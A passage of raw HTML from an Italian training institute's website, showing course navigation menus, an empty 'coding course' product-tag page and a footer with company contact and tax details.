<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item">Contact us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Institute Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5595"><a href="https://www.icotea.it/en/20-years-of-icotea" class="elementor-sub-item" tabindex="-1">20 years of ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5598"><a href="https://www.icotea.it/en/ministerial-learning-institute" class="elementor-sub-item" tabindex="-1">Ministerial Learning Institute</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5599"><a href="https://www.icotea.it/en/the-founder" class="elementor-sub-item" tabindex="-1">The Founder</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5600"><a href="https://www.icotea.it/en/mission" class="elementor-sub-item" tabindex="-1">Mission</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5609"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to enrol</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5610"><a href="https://www.icotea.it/en/find-your-course" class="elementor-sub-item" tabindex="-1">Find your course</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5614"><a href="https://www.icotea.it/en/the-more-you-learn-the-more-you-save" class="elementor-sub-item" tabindex="-1">The More You Learn, The More You Save</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.icotea.it/en/enroll-in-the-course" class="elementor-sub-item" tabindex="-1">Enroll in the course</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49090"><a href="https://www.icotea.it/en/all-courses" class="elementor-item" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5604"><a href="https://www.icotea.it/en/all-courses" class="elementor-sub-item" tabindex="-1">All Courses</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5606"><a href="https://www.icotea.it/en/ongoing-training-for-professional-orders" class="elementor-sub-item" tabindex="-1">Ongoing Training for Professional Orders</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9943"><a href="https://www.icotea.it/en/continuing-medical-education-cme" class="elementor-sub-item" tabindex="-1">Continuing Medical Education – CME</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9944"><a href="https://www.icotea.it/en/ongoing-training-for-engineers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Engineers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9945"><a href="https://www.icotea.it/en/ongoing-training-for-architects" class="elementor-sub-item" tabindex="-1">Ongoing Training for Architects</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9946"><a href="https://www.icotea.it/en/ongoing-training-for-surveyors" class="elementor-sub-item" tabindex="-1">Ongoing Training for Surveyors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9947"><a href="https://www.icotea.it/en/ongoing-training-for-geologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Geologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9948"><a href="https://www.icotea.it/en/ongoing-training-for-chartered-agronomists-and-foresters" class="elementor-sub-item" tabindex="-1">Ongoing Training for Chartered Agronomists and Foresters</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9949"><a href="https://www.icotea.it/en/ongoing-training-for-industrial-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Industrial Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9950"><a href="https://www.icotea.it/en/ongoing-training-for-food-technologists" class="elementor-sub-item" tabindex="-1">Ongoing Training for Food Technologists</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9951"><a href="https://www.icotea.it/en/ongoing-training-for-notaries" class="elementor-sub-item" tabindex="-1">Ongoing Training for Notaries</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9952"><a href="https://www.icotea.it/en/ongoing-training-for-lawyers" class="elementor-sub-item" tabindex="-1">Ongoing Training for Lawyers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9953"><a href="https://www.icotea.it/en/ongoing-training-for-accountants-and-accounting-experts" class="elementor-sub-item" tabindex="-1">Ongoing Training for Accountants and Accounting Experts</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://www.icotea.it/en/ongoing-training-for-social-assistants" class="elementor-sub-item" tabindex="-1">Ongoing Training for Social Assistants</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5607"><a href="https://www.icotea.it/en/language-certifications" class="elementor-sub-item" tabindex="-1">Language Certifications</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9957"><a href="https://www.icotea.it/en/english-language" class="elementor-sub-item" tabindex="-1">English language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9958"><a href="https://www.icotea.it/en/russian-language" class="elementor-sub-item" tabindex="-1">Russian language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9959"><a href="https://www.icotea.it/en?page_id=5474" class="elementor-sub-item" tabindex="-1">German language</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29585"><a href="https://www.icotea.it/en/italian-language-certifications-recognized-by-the-miur" class="elementor-sub-item" tabindex="-1">ITALIAN language certifications recognized by the MIUR</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5597"><a href="https://www.icotea.it/en/ssml-higher-school-for-linguistic-mediators" class="elementor-sub-item" tabindex="-1">SSML – Higher School For Linguistic Mediators</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5605"><a href="https://www.icotea.it/en/training-for-school-personnel" class="elementor-sub-item" tabindex="-1">Training for school personnel</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9910"><a href="https://www.icotea.it/en/work-exemption" class="elementor-sub-item" tabindex="-1">Work exemption</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9913"><a href="https://www.icotea.it/en/m-e-p-a-services-for-public-administrations" class="elementor-sub-item" tabindex="-1">M.E.P.A. – Services For Public Administrations</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5596"><a href="https://www.icotea.it/en/accreditations-and-certifications" class="elementor-item" tabindex="-1">Accreditations and Certifications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19998"><a href="https://www.icotea.it/en/icotea-services" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9915"><a href="https://www.icotea.it/en/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione 24H</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26150"><a href="https://www.icotea.it/en/tommaso-barone-schol-safety-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – School Safety and Public Administration</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25344"><a href="https://www.icotea.it/en/e-converter-translation-agency" class="elementor-sub-item" tabindex="-1">E-Converter – Translation Agency</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5615"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5616"><a href="https://www.icotea.it/en/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9917"><a href="https://www.icotea.it/en/gallery" class="elementor-sub-item" tabindex="-1">Gallery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5617"><a href="https://www.icotea.it/en/faq" class="elementor-item" tabindex="-1">FAQ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5618"><a href="https://www.icotea.it/en/contact-us" class="elementor-item" tabindex="-1">Contact us</a></li>
</ul>			</nav>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3baff341 header__sec-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3baff341" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ede0308" data-id="7ede0308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bd64329 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none header__menu-user elementor-widget elementor-widget-nav-menu" data-id="1bd64329" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="#" class="elementor-item elementor-item-anchor"><i class="_mi fa fa-search" aria-hidden="true" style="vertical-align:text-bottom;"></i><span class="visuallyhidden">Search</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="https://uni.icotea.it/" class="elementor-item"><i class="_mi _before dashicons dashicons-desktop" aria-hidden="true" style="font-size:1.4em;vertical-align:text-bottom;"></i><span>E-learning</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5347"><a href="/en/my-account" class="elementor-item"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true"></i><span class="visuallyhidden">Login</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><i class="_mi fa fa-search" aria-hidden="true" style="vertical-align:text-bottom;"></i><span class="visuallyhidden">Search</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="https://uni.icotea.it/" class="elementor-item" tabindex="-1"><i class="_mi _before dashicons dashicons-desktop" aria-hidden="true" style="font-size:1.4em;vertical-align:text-bottom;"></i><span>E-learning</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5347"><a href="/en/my-account" class="elementor-item" tabindex="-1"><i class="_mi dashicons dashicons-admin-users" aria-hidden="true"></i><span class="visuallyhidden">Login</span></a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-2478880d elementor-menu-cart--empty-indicator-hide header__cart toggle-icon--custom elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2478880d" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="22.022" height="22.9" viewBox="0 0 22.022 22.9"><g id="shopping-cart-1" transform="translate(-0.478 -0.2)"><path id="Tracciato_49" data-name="Tracciato 49" d="M6,19.1h9.9a1.508,1.508,0,0,0,1.5-1.2L20,2.4a1.433,1.433,0,0,1,1.5-1.2h1" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_50" data-name="Tracciato 50" d="M7.9,22.1a.4.4,0,1,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_51" data-name="Tracciato 51" d="M7.9,22.1a.4.4,0,1,0,0-.8h0" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_52" data-name="Tracciato 52" d="M15.4,22.1a.4.4,0,0,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_53" data-name="Tracciato 53" d="M15.4,22.1a.4.4,0,0,0,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_54" data-name="Tracciato 54" d="M18,14.6H5.9A2.9,2.9,0,0,1,3,12.3L1.5,6.6a.887.887,0,0,1,.6-1H19.5" fill="none" stroke="#0148e2" stroke-width="2"></path></g></svg>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-340c460 header__menu-lang elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="340c460" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product-tag/coding-course" title="EN" class="elementor-item"><span class="wpml-ls-native" lang="en">EN</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/tag-prodotto/corso-coding" title="IT" class="elementor-sub-item"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-4642-en"><a href="https://www.icotea.it/en/product-tag/coding-course" title="EN" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="en">EN</span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/tag-prodotto/corso-coding" title="IT" class="elementor-sub-item" tabindex="-1"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<div id="content"><div id="inner-content" class="wpbf-container wpbf-container-center wpbf-padding-medium"><div class="wpbf-grid wpbf-main-grid wpbf-grid-medium"><main id="main" class="wpbf-main wpbf-medium-2-3"><div class="breadcrumb breadcrumbs woo-breadcrumbs"><div class="breadcrumb-trail"><span><span><a href="https://www.icotea.it/en">Home</a></span> » <span class="breadcrumb_last" aria-current="page">coding course</span></span></div></div><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">coding course</h1>
	
	</header>
<p class="woocommerce-info woocommerce-no-products-found">No products were found matching your selection.</p>
</main></div></div></div>		<div data-elementor-type="footer" data-elementor-id="5390" class="elementor elementor-5390 elementor-361 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a87d67e elementor-section-full_width footerSite elementor-section-height-default elementor-section-height-default" data-id="7a87d67e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-61b39b4b" data-id="61b39b4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cd27998 elementor-widget elementor-widget-image" data-id="7cd27998" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="1024" height="333" src="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png" class="attachment-large size-large wp-image-49035" alt="" srcset="https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-1024x333.png 1024w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-300x98.png 300w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-768x250.png 768w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer-800x260.png 800w, https://www.icotea.it/wp-content/uploads/2024/03/logo_footer.png 1081w" sizes="(max-width: 1024px) 100vw, 1024px" />													</div>
				</div>
				<div class="elementor-element elementor-element-1b5268d3 elementor-widget elementor-widget-text-editor" data-id="1b5268d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>I.CO.TE.A C.A.T. S.R.L.</strong> © 2021</p>
<p>Civil Liability: € 500.000,00<br />
<strong>IBAN:</strong> IT82V0326822300052621751420<br />
<strong>BIC/SWIFT:</strong> SELBIT2BXXX</p>
<p><strong>Tax information:</strong><br />
<strong>Unique Code SDI:</strong> LM8ØSOU<br />
P.Iva 01087100887 – CCIAA 93512</p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-14203b9d" data-id="14203b9d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cb1cf14 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2cb1cf14" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" height="24" width="24"><defs></defs><title>phone-circle</title><path d="m14.137 17.7 0.008 0a3.226 3.226 0 0 0 4.014 -0.441l0.452 -0.451a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9a1.076 1.076 0 0 0 -1.521 0h0a1.077 1.077 0 0 1 -1.522 0l-3.042 -3.043a1.076 1.076 0 0 1 0 -1.521h0a1.076 1.076 0 0 0 0 -1.521l-1.9 -1.9A1.076 1.076 0 0 0 7.2 5.4l-0.452 0.451a3.229 3.229 0 0 0 -0.44 4.015l0 0.007a29.14 29.14 0 0 0 7.829 7.827Z" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path><path d="M21 18.764a11.251 11.251 0 1 0 -9 4.5c4.418 0 6.446 -2.136 5.215 -5.344" fill="none" stroke="#ffffff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"></path></svg>						</span>
										<span class="elementor-icon-list-text">Our Contacts</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-20d659ab elementor-widget elementor-widget-text-editor" data-id="20d659ab" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>LOMBARDIA Headquarter<br />
</strong>Via Mecenate n.105 &#8211; 20138 <strong>Milan</strong><br />
Phone: <a href="tel:+39200298650005">0298650005</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>LAZIO Headquarter<br />
</strong>Via Federico Rosazza n.26 &#8211; 00153 <strong>Roma (Trastevere)</strong><br />
<a href="tel:+390695020944">Phone: 0695020944</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>SARDEGNA Headquarter<br />
</strong>Viale Italia n. 7/B piano I – 07100 <strong>Sassari</strong><br />
<a href="tel:+390932793820">Phone: 0932793820</a> – Mobile: <a href="tel:+393355992943">3355992943</a></p>
<p><strong>SICILIA Headquarter<br />
</strong>Via Sorda Sampieri n.128 &#8211; 97015 <strong>Modica</strong> (RG)<br />
Phone: <a href="tel:0932793820">0932793820</a> &#8211; Mobile: <a href="tel:+393355992943">3355992943</a></p>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-60d0604c" data-id="60d0604c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6370298 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6370298" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
